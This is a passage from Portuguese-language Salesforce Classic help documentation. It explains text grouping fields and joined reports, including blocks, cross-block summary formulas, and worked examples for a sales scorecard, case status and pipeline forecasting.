### Exemplo de agrupamento de texto: Contas estratégicas

Use um grupo de texto para classificar as contas em categorias gerais que você pode usar.

- **1.** Crie ou edite um relatório de conta padrão, certificando-se de que pelo menos alguns registros apareçam no relatório.
- **2.** No painel Campos do criador de relatórios, clique duas vezes em **Adicionar campo de grupos** ou arraste-o para o relatório.
- **3.** Para Coluna de origem, selecione Nome da conta.
- **4.** Para Nome do campo de grupos, insira *Estratégica*.
- **5.** Clique em **Novo grupo** e denomine o grupo *IBM*.
- **6.** Clique em **Novo grupo** e denomine o grupo *Dell*.
- **7.** Clique em **Novo grupo** e denomine o grupo *HP*.
- **8.** Para exibir os valores disponíveis, deixe a caixa **Pesquisar valores...** vazia e clique em **Pesquisar**.
- **9.** Selecione valores e os arraste para os grupos apropriados.
- **10.** Ative Mostrar valores não agrupados como "Outro".
- **11.** Clique em **OK**.

CONSULTE TAMBÉM:

[Editar um campo de grupo de texto](#page-3678-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

# <span id="page-3680-0"></span>Combinar diferentes tipos de informação em um relatório combinado

O formato de relatório reunido permite que você visualize diferentes tipos de informações em um único relatório. Um relatório combinado pode conter dados de vários tipos de relatório padrão ou personalizado.

Para começar a trabalhar com relatórios reunidos, crie um novo relatório ou edite um existente no criador de relatório, clique na lista suspensa **Formatar** e escolha Reunido.

A maioria das coisas que você pode fazer com relatórios de resumo e de matriz também se aplica aos relatórios reunidos. Por exemplo, você pode encontrar, adicionar e excluir campos, resumir campos e executar e salvar relatórios.

Dica: Pode-se exibir um relatório combinado que inclua um gráfico em um painel. Edite o componente de painel do relatório combinado e selecione **Usar gráfico conforme definido no relatório de origem**.

#### 1. [Adicionar um tipo de relatório a um relatório combinado](#page-3681-0)

A inclusão de um tipo de relatório possibilita a expansão do conjunto de dados disponível para análise em um relatório combinado.

2. [Alterar o tipo de relatório fundamental](#page-3681-1)

O tipo de relatório principal controla como os campos comuns são denominados. Um relatório combinado deve ter um tipo de relatório fundamental. Pode-se alterar o tipo de relatório fundamental a qualquer momento.

3. [Criar uma fórmula de resumo personalizada para um relatório combinado](#page-3682-0)

Você pode adicionar fórmulas de resumo personalizadas padrão ou entre blocos em relatórios combinados, para calcular totais adicionais com base nos campos numéricos disponíveis no relatório.

4. [Trabalhar com blocos](#page-3684-0)

Os blocos permitem criar diferentes exibições das informações contidas em um relatório combinado.

5. [Como funcionam os relatórios combinados](#page-3688-0)

Um relatório reunido pode conter dados de vários tipos de relatório padrão ou personalizado. É possível adicionar tipos de relatórios a um relatório reunido se tiverem relação com o mesmo objeto ou objetos. Por exemplo, se você tiver um relatório reunido que contenha o tipo de relatório Oportunidades, você pode adicionar o tipo de relatório Casos também, pois ambos têm uma relação com o objeto Contas.

CONSULTE TAMBÉM:

[Criar um novo relatório](#page-3574-0) [Como funcionam os relatórios combinados](#page-3688-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

## <span id="page-3681-0"></span>Adicionar um tipo de relatório a um relatório combinado

A inclusão de um tipo de relatório possibilita a expansão do conjunto de dados disponível para análise em um relatório combinado.

- **1.** Selecione Agrupado no menu de formato de relatório.
- **2.** Clique em **Adicionar tipo de relatório**.

A sobreposição Escolha mais um tipo de relatório aparece e exibe os tipos de relatórios que você pode adicionar ao existente.

**3.** Selecione o tipo de relatório:

A sobreposição exibe uma mensagem que identifica os objetos comuns aos do tipo de relatório selecionado e os tipos já incluídos no relatório.

**4.** Clique em **OK**.

O tipo de relatório adicional é incluído. Note que:

- **•** Aparece um novo bloco no relatório:
- **•** O painel de Campos é atualizado com uma nova área que contém campos únicos para o tipo de relatório. Os campos comuns a todos os tipos de relatórios estão na área de Campos comuns.

#### CONSULTE TAMBÉM:

<span id="page-3681-1"></span>[Criar uma fórmula de resumo personalizada para um relatório combinado](#page-3682-0) [Como funcionam os relatórios combinados](#page-3688-0) [Combinar diferentes tipos de informação em um relatório combinado](#page-3680-0)

## Alterar o tipo de relatório fundamental

O tipo de relatório principal controla como os campos comuns são denominados. Um relatório combinado deve ter um tipo de relatório fundamental. Pode-se alterar o tipo de relatório fundamental a qualquer momento.

Por padrão, o primeiro tipo de relatório que você adiciona ao grupo é o fundamental.

O tipo de relatório principal não afeta os dados que estão disponíveis para o relatório.

Altere o tipo de relatório principal excluindo seus blocos. Para excluir um bloco, arraste-o para o painel de Campos. Se houver vários blocos baseados no tipo de relatório fundamental, você deve excluir todos eles.

Quando você exclui o tipo de relatório principal, a forma que o novo tipo de relatório é selecionado depende de quantos tipos de relatório ele contém.

**•** Se ele tiver apenas dois tipos de relatório, o outro se torna automaticamente o fundamental.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

**•** Se ele tiver mais de dois tipos de relatório, aparecerá um dialogo solicitando que você escolha um deles como o novo tipo de relatório fundamental.

### CONSULTE TAMBÉM:

[Adicionar um bloco a um relatório combinado](#page-3684-1) [Adicionar um tipo de relatório a um relatório combinado](#page-3681-0) [O que não posso fazer com relatórios combinados?](#page-3693-0) [Combinar diferentes tipos de informação em um relatório combinado](#page-3680-0)

## <span id="page-3682-0"></span>Criar uma fórmula de resumo personalizada para um relatório combinado

Você pode adicionar fórmulas de resumo personalizadas padrão ou entre blocos em relatórios combinados, para calcular totais adicionais com base nos campos numéricos disponíveis no relatório.

**1.** Use uma destas opções para acessar a sobreposição Adicionar fórmula de resumo no painel Campos.



**2.** Insira um nome para a fórmula como você quer que seja exibido no relatório e, opcionalmente, uma descrição.

Esse nome deve ser exclusivo.

- **3.** Na lista suspensa Formato, selecione o tipo de dados apropriado para a sua fórmula com base no resultado dos cálculos.
- **4.** Na lista suspensa Casas decimais, selecione o número de casas decimais para a exibição de tipos de dados de moeda, número ou porcentagem. Essa configuração é ignorada no caso de campos de moeda em organizações multimoedas. Em vez disso, a lista Casas decimais se aplica à sua configuração de moedas.
- **5.** Defina a opção Onde essa fórmula será exibida?.

O valor calculado é exibido no bloco de relatório na Soma ou no nível de agrupamento global, dependendo de qual você selecionar. Para exibir o cálculo de fórmula em todos os níveis, incluindo Total geral, selecione Todos os níveis de resumo. Você tem a opção de selecionar para exibir o cálculo no nível de agrupamento global. É possível ter três agrupamentos globais em um relatório reunido. Os agrupamentos se aplicam em todos os blocos.

- **6.** Crie a fórmula:
	- **a.** Selecione um dos campos na lista suspensa **Campos de resumo**. O valor do campo será usado na fórmula. Ao criar uma fórmula entre blocos, os campos são agrupados por bloco. Você também pode usar a Busca rápida para pesquisar um campo.

Ao criar uma fórmula de tipo de relatório único, a lista exibe os campos numéricos disponíveis para o tipo de relatório.

**b.** Selecione o tipo de resumo a ser usado na fórmula. Essa opção não está disponível para Número de registros.

## **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E



- **c.** Clique em **Operadores** para adicionar operadores à sua fórmula.
- **d.** Selecione a categoria de função (Todos, Lógica, Matemática ou Resumo), escolha a função que deseja usar na fórmula e clique em **Inserir**.
- **e.** Repita as etapas conforme necessário.
- **7.** Clique em **Verificar sintaxe** para verificar se há erros na fórmula. Os erros são destacados pelo cursor.
- **8.** Clique em **OK**. A fórmula não será salva até o salvamento do relatório.

## CONSULTE TAMBÉM:

[Trabalhar com fórmulas em relatórios](#page-3646-0) [Fórmulas de resumo personalizadas com relatórios combinados](#page-3692-0) [Aproveitando ao máximo suas fórmulas de resumo personalizadas](#page-3650-0) [Exemplos de relatórios reunidos](#page-3689-0)

## <span id="page-3684-0"></span>Trabalhar com blocos

Os blocos permitem criar diferentes exibições das informações contidas em um relatório combinado.

1. [Adicionar um bloco a um relatório combinado](#page-3684-1)

A adição de blocos aos relatórios combinados permite que você crie várias exibições dos dados incluídos em um único relatório.

2. [Reorganizar blocos](#page-3686-0)

Você pode reorganizar blocos em relatórios combinados. A reorganização dos blocos afeta a aparência do relatório, mas não os dados nos blocos.

3. [Renomear um bloco](#page-3686-1)

Você pode renomear blocos para fornecer descrições mais fáceis das informações que eles contêm.

4. [Exibir e ocultar a contagem de registros de um bloco](#page-3687-0)

Você pode optar por mostrar ou ocultar o número de registros ou a contagem de registros para cada bloco em um relatório combinado. Por padrão, a contagem de relatório é exibida em cada bloco no criador de relatórios e na página de executar relatórios.

<span id="page-3684-1"></span>5. [Excluir um bloco](#page-3688-1)

#### Adicionar um bloco a um relatório combinado

A adição de blocos aos relatórios combinados permite que você crie várias exibições dos dados incluídos em um único relatório.

**1.** Clique e segure um campo do painel de Campos e arraste-o para a área vazia do painel de Visualização.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E



**2.** Solte o campo para criar o bloco.



Ao adicionar o bloco, note que os filtros padrão e de campo para outros blocos são adicionados ao painel de Filtros (1). Além disso, aparece um novo bloco no painel de Visualização (2).

Para excluir um bloco, clique em  $\blacksquare$  no cabeçalho do bloco e, em seguida, clique em **Remover bloco**. Ou simplesmente arraste o bloco para o painel Campos.

Tenha o seguinte em mente ao trabalhar com blocos.

- **•** A adição de um novo tipo de relatório a um relatório combinado também adiciona um bloco.
- **•** Você deve escolher um campo de uma categoria de tipo de relatório ao criar um bloco. Você não pode usar um campo da categoria Comum. Por exemplo, se o seu relatório contém os tipos Oportunidades e Casos, a escolha de um campo da categoria Oportunidades cria um novo bloco Oportunidades, enquanto a escolha de um campo da categoria Casos cria um novo bloco Casos.

#### CONSULTE TAMBÉM:

[Adicionar um tipo de relatório a um relatório combinado](#page-3681-0)

[Excluir um bloco](#page-3688-1)

[Criar uma fórmula de resumo personalizada para um relatório combinado](#page-3682-0)

[Trabalhar com blocos](#page-3684-0)

[Combinar diferentes tipos de informação em um relatório combinado](#page-3680-0)

#### <span id="page-3686-0"></span>Reorganizar blocos

Você pode reorganizar blocos em relatórios combinados. A reorganização dos blocos afeta a aparência do relatório, mas não os dados nos blocos.

Quando você reorganiza blocos, os números dos blocos não mudam. Por exemplo, se você tiver um relatório contendo três blocos e mover o bloco 1 para uma nova posição à direita do bloco 3, os blocos agora serão exibidos como bloco 2, bloco 3 e bloco 1. Você deve renomear os blocos para evitar confusão.

Ao reorganizar um bloco, você o move para a direita ou esquerda de um bloco existente. Você não pode arrastá-lo para uma área vazia no painel Visualização.

Para reorganizar um bloco:

**•** No painel Visualização, arraste o bloco para a esquerda ou direita do bloco existente. Uma barra azul ao lado do bloco indica que é um local aceitável para soltar.

CONSULTE TAMBÉM:

<span id="page-3686-1"></span>[Renomear um bloco](#page-3686-1) [Trabalhar com blocos](#page-3684-0)

Renomear um bloco

Você pode renomear blocos para fornecer descrições mais fáceis das informações que eles contêm.

Quando você adiciona um bloco a um relatório combinado, ele é nomeado automaticamente com base no tipo de relatório e no número de blocos. Por exemplo, se o seu relatório contiver dois blocos e você adicionar um novo bloco baseado no tipo de relatório Oportunidades, ele se chamará Oportunidades bloco 3.

**1.** Clique no nome do bloco. O nome aparece agora em uma caixa de texto editável.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

**2.** Insira o novo nome.

**3.** Pressione Enter ou clique fora do bloco para aplicar o nome.

#### CONSULTE TAMBÉM:

[Trabalhar com blocos](#page-3684-0) [Combinar diferentes tipos de informação em um relatório combinado](#page-3680-0)

#### <span id="page-3687-0"></span>Exibir e ocultar a contagem de registros de um bloco

Você pode optar por mostrar ou ocultar o número de registros ou a contagem de registros para cada bloco em um relatório combinado. Por padrão, a contagem de relatório é exibida em cada bloco no criador de relatórios e na página de executar relatórios.

A contagem de registros pode ser mostrada ou ocultada de duas maneiras.

- **•** Clique na seta no cabeçalho do bloco ( ) ) para exibir o menu do bloco. A marca de seleção ao lado do item de menu **Contagem de registro** mostra que a contagem do bloco está ativada. Clique em **Contagem de registro** para alternar entre mostrar ou ocultar a contagem.
- **•** Após ocultar detalhes do relatório, posicione o cursor acima da coluna Contagem de registro para exibir uma seta ( ). Clique na seta e selecione **Remover coluna**. Para exibir a contagem de registro novamente, clique na seta no cabeçalho do bloco e selecione **Contagem de registro**.
- Nota: Se você não tiver resumido linhas dos seus blocos de relatório e também tiver ocultado os detalhes do relatório e as contagens de linha de todos os blocos, os blocos serão ocultados na página executar relatórios. Para exibir os blocos, escolha **Mostrar detalhes** na página executar relatórios ou no criador de relatórios.

#### CONSULTE TAMBÉM:

[Mostrar e ocultar detalhes de relatório](#page-3706-0) [Usar uma função de resumo em uma fórmula de resumo personalizada](#page-3648-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

#### <span id="page-3688-1"></span>Excluir um bloco

Há duas maneiras de excluir um bloco a partir de um relatório combinado.

- **•** Clique na seta no cabeçalho do bloco ( ) para exibir o menu de bloco e depois clique em **Remover bloco**.
- **•** Clique e segure o cabeçalho do bloco e arraste o bloco para o painel Campos.

#### CONSULTE TAMBÉM:

[Trabalhar com blocos](#page-3684-0) [Combinar diferentes tipos de informação em um relatório combinado](#page-3680-0)

## <span id="page-3688-0"></span>Como funcionam os relatórios combinados

Um relatório reunido pode conter dados de vários tipos de relatório padrão ou personalizado. É possível adicionar tipos de relatórios a um relatório reunido se tiverem relação com o mesmo objeto ou objetos. Por exemplo, se você tiver um relatório reunido que contenha o tipo de relatório Oportunidades, você pode adicionar o tipo de relatório Casos também, pois ambos têm uma relação com o objeto Contas.

Um relatório reunido consiste de até cinco blocos de relatório, os quais você adiciona ao relatório para criar várias exibições de seus dados. Para cada bloco, você pode adicionar campos regulares e de resumo, criar fórmulas de resumo personalizadas padrão e entre blocos, aplicar filtros e classificar colunas. Você aplica agrupamentos em todos os blocos do relatório e pode adicionar até três

agrupamentos aos blocos, da mesma forma que para o formato de resumo. Você também pode adicionar um gráfico a um relatório combinado.

Cada relatório combinado tem um tipo de relatório fundamental. Por padrão, o tipo fundamental é o primeiro que foi adicionado ao relatório e é identificado no painel de Campos com um pequeno ponto ao lado do nome. Por exemplo, se você criar o relatório combinado selecionando o tipo de relatório Oportunidades e depois adicionar o tipo Casos, o tipo Oportunidades será o tipo fundamental do relatório.

O tipo de relatório principal controla como os campos comuns são denominados. Alguns campos comuns têm nomes diferentes ou aparecem em seções diferentes em tipos de relatório diferentes. Nesses campos, clique na **i** para ver o nome do campo em outros tipos de relatório.

Quando um relatório reunido contém vários tipos de relatório, alguns campos são identificados como campos comuns. Um campo é comum quando é compartilhado por todos os tipos de relatório ou quando todos os tipos de relatório compartilham uma relação de pesquisa com o campo. Esses campos aparecem na área de Campos Comuns no painel Campos e podem ser usados para agrupar blocos de relatório.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### 1. [Exemplos de relatórios reunidos](#page-3689-0)

A criação de uma previsão de desempenho do representante de vendas, a revisão de casos de suporte por status ou a previsão do seu funil de oportunidades são alguns exemplos do que pode ser feito com relatórios combinados.

2. [Fórmulas de resumo personalizadas com relatórios combinados](#page-3692-0)

Dois tipos de fórmulas de resumo personalizadas estão disponíveis com relatórios combinados: padrão e entre blocos.

3. [O que não posso fazer com relatórios combinados?](#page-3693-0)

A maioria das coisas que podem ser feitas com relatórios de resumo e matriz também podem ser feitas com relatórios combinados: como localizar, adicionar e remover campos, resumir campo e executar e salvar relatórios. No entanto, há algumas coisas que você não pode fazer.

#### CONSULTE TAMBÉM:

[Adicionar um tipo de relatório a um relatório combinado](#page-3681-0) [Criar uma fórmula de resumo personalizada para um relatório combinado](#page-3682-0) [Trabalhar com blocos](#page-3684-0)

#### <span id="page-3689-0"></span>Exemplos de relatórios reunidos

A criação de uma previsão de desempenho do representante de vendas, a revisão de casos de suporte por status ou a previsão do seu funil de oportunidades são alguns exemplos do que pode ser feito com relatórios combinados.

#### **Criando um cartão de pontuação para vendedores**

O cartão de pontuação para vendedores permite que a equipe de gerenciamento de vendas entenda o desempenho e as ações dos vendedores de sua organização. Para criá-lo, você precisa de três tipos separados de relatórios personalizados, sendo que cada um deles cria uma relação entre Usuário (como objeto principal) e um dos três objetos a seguir: Proprietário da oportunidade, criador da oportunidade e proprietário da atividade. Note que, neste exemplo, nós denominamos os tipos de relatório personalizado Relatório personalizado do proprietário da oportunidade e usuário, Relatório personalizado do criador da oportunidade e usuário, e Relatório personalizado do proprietário da atividade e usuário.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Comece criando um novo relatório personalizado com base no tipo de relatório personalizado do Proprietário da oportunidade e Usuário e, em seguida, inclua os tipos de relatório personalizado de Criador da oportunidade e usuário e proprietário da atividade e usuário como dois blocos adicionais. Depois agrupe por vendedor (proprietário da oportunidade) e defina os filtros conforme descrito no procedimento.

Para criar o relatório:

- **1.** Crie um novo relatório selecionando Relatório personalizado do proprietário da oportunidade e usuário como o tipo de relatório.
- **2.** Selecione Combinado na lista suspensa **Formato**.
- **3.** Clique em **Adicionar tipo de relatório**.
- **4.** Selecione Relatório personalizado do criador da oportunidade e usuário.
- **5.** Clique em **Adicionar tipo de relatório** novamente e escolha Relatório personalizado do proprietário da atividade e usuário.
- **6.** Agrupe os blocos pelo Nome completo.

- **7.** Adicione outros campos e filtros ao relatório conforme necessário. Por exemplo, talvez você deseje alterar os filtros de data para se concentrar no desempenho de um vendedor durante um determinado período de tempo. Ou, para assegurar que somente vendedores sejam incluídos como proprietários de oportunidade, criar um filtro na Função: O filtro Nome limita os resultados aos usuários com "Vendas" na função.
- **8.** Opcionalmente, forneça nomes para os blocos.
- **9.** Clique em **Salvar** ou **Executar relatório**.

#### **Revisando casos de suporte por status**

Você também pode criar um relatório que compare o número de casos de suporte novos, encerrados ou em andamento por prioridade. O relatório contém um único tipo de relatório padrão: Casos. Primeiro crie o relatório, adicione três blocos ao relatório, filtre cada bloco segundo o status apropriado e use o campo Prioridade para agrupar.

Para criar o relatório:

- **1.** Crie um novo relatório selecionando Casos como tipo de relatório.
- **2.** Selecione Combinado na lista suspensa **Formato**.
- **3.** Remova campos indesejados arrastando-os para o painel Campos.
- **4.** Crie blocos, cada um contendo Número de caso e Status e, opcionalmente, os campos do Proprietário do caso.
- **5.** Para cada bloco, filtre todos os casos. Em seguida, filtre cada um dos blocos por Status como segue:
	- **•** Bloco 1: *Status igual a Encerrado*
	- **•** Bloco 2: *Status igual a Novo*
	- **•** Bloco 3: *Status diferente de Encerrado, Novo, Encerrado no portal, Encerrado — Primeira chamada*
- <span id="page-3690-0"></span>**6.** Agrupe os blocos por Prioridade.
- **7.** Opcionalmente, renomeie os blocos.
- **8.** Clique em **Salvar** ou **Executar relatório**.

#### **Prevendo pipeline de oportunidades**

Usando fórmulas de resumo personalizadas entre blocos, é possível criar um relatório capaz de prever a receita de uma oportunidade futura com base no desempenho passado do representante de vendas. Crie um relatório baseado no tipo padrão Oportunidades, adicione três blocos ao relatório, filtre cada bloco pelo status apropriado e crie uma fórmula que use campos dos diferentes blocos.

Para criar o relatório:

- **1.** Crie um novo relatório combinado, selecionando Oportunidades como tipo de relatório.
- **2.** Remova campos indesejados arrastando-os para o painel Campos.
- **3.** Crie três blocos, cada um contendo os campos Nome da oportunidade, Nome da conta e Valor.
- **4.** Para cada bloco, mostre Todas as oportunidades. Em seguida, filtre cada bloco.





- **5.** Agrupe os blocos por Proprietário da oportunidade.
- **6.** Renomeie os blocos. Por exemplo, "Fechado Ganho", "Fechado Perdido" e "Fechando no próximo mês".
- **7.** Crie uma fórmula de resumo personalizada entre blocos capaz de prever a receita futura com base no desempenho passado do representante de vendas:

```
[Closing Next Month]AMOUNT:SUM*([Closed - Won]RowCount/([Closed -
                                          Lost]RowCount+[Closed - Won]RowCount))
```
- **8.** Adicione a fórmula a um ou mais blocos.
- **9.** Se quiser, adicione também uma fórmula de resumo personalizada entre blocos que calcula o índice de vitória de cada representante de vendas:

[Closed - Won]RowCount/([Closed - Lost]RowCount+[Closed - Won]RowCount)

**10.** Clique em **Salvar** ou **Executar relatório**.

#### **Adicionando um gráfico ao relatório do previsor de pipeline de oportunidades**

É possível incluir um gráfico no relatório combinado para proporcionar uma representação visual dos dados. Por exemplo, você pode adicionar um gráfico ao relatório de Previsor do pipeline de oportunidades que mostra a receita real e a receita prevista.

Para adicionar o gráfico:

- **1.** Crie o relatório [Prevendo pipeline de oportunidades.](#page-3690-0)
- **2.** Clique em **Adicionar gráfico**.
- **3.** Para o eixo Y, selecione Fechado Ganho Soma do valor.
- **4.** Selecione **Plotar valores adicionais**.
- **5.** Selecione Linha na opção de exibição e Receita prevista como Valor.
- **6.** Clique na guia Formatação e insira *Receita real versus prevista* como título do gráfico.
- **7.** Clique em **OK**.

#### **8.** Clique em **Salvar** ou **Executar relatório**.

#### CONSULTE TAMBÉM:

[Adicionar um gráfico a um relatório](#page-3696-0) [Fórmulas de resumo personalizadas com relatórios combinados](#page-3692-0) [Como funcionam os relatórios combinados](#page-3688-0) [Trabalhar com blocos](#page-3684-0) [Combinar diferentes tipos de informação em um relatório combinado](#page-3680-0)

<span id="page-3692-0"></span>Fórmulas de resumo personalizadas com relatórios combinados

Dois tipos de fórmulas de resumo personalizadas estão disponíveis com relatórios combinados: padrão e entre blocos.

#### **Fórmulas de resumo personalizadas padrão**

As fórmulas de resumo personalizado padrão se aplicam a um único tipo de relatório, e podem ser adicionadas apenas a blocos baseados nesse tipo. Por exemplo, uma fórmula de resumo criada para o tipo Casos pode ser aplicada apenas a blocos de Casos. As fórmulas de resumo personalizadas em relatórios combinados suportam os mesmos formatos de dados, opções de fórmula, funções e locais de exibição de cálculo que nos relatórios de resumo e matriz.

Tenha o seguinte em mente ao trabalhar com fórmulas de resumo personalizadas em relatórios combinados.

- **•** As fórmulas não são adicionadas automaticamente ao relatório quando são criadas. Para adicionar uma fórmula, arraste-a para um bloco com o mesmo tipo de relatório.
